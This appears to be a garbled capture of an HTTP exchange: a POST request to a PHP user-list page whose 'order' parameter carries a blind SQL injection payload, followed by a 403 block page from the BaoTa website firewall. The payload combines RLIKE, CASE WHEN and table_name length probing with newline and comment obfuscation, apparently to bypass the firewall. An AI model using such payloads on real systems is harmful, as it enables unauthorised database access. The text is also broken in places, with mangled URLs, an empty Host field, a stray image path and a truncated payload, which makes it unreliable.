 e_user_list.html HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http: ome_user_list.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 152
st=2&username=&page=&order=userid RLIKE (%0dSELECT%0d(CASE WHEN
(ascii--+%0a(right--+%0a(reverse--+%0a(((%0dselect%0d(length(table_name))--+xxx%0af
rom x
HTTP/1.1 403 Forbidden
Server: nginx
Date: Sun, 12 Jul 2020 23:58:20 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Content-Length: 1304
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>宝塔网站防火墙</title>
<style>
*{margin:0;padding:0;color:#444}
body{font-size:14px;font-family:"宋体"}
.main{width:600px;margin:10% auto;}
.title{background: #20a53a;color: #fff;font-size: 16px;height: 40px;line-height:
40px;padding-left: 20px;}
.content{background-color:#f3f7f9; height:280px;border:1px dashed #c6d9b6;padding:20px}
.t1{border-bottom: 1px dashed #c6d9b6;color: #ff4000;font-weight: bold; margin: 0 0
20px; padding-bottom: 18px;}
.t2{margin-bottom:8px; font-weight:bold}
ol{margin:0 0 20px 22px;padding:0;}
ol li{line-height:30px}
</style>
</head>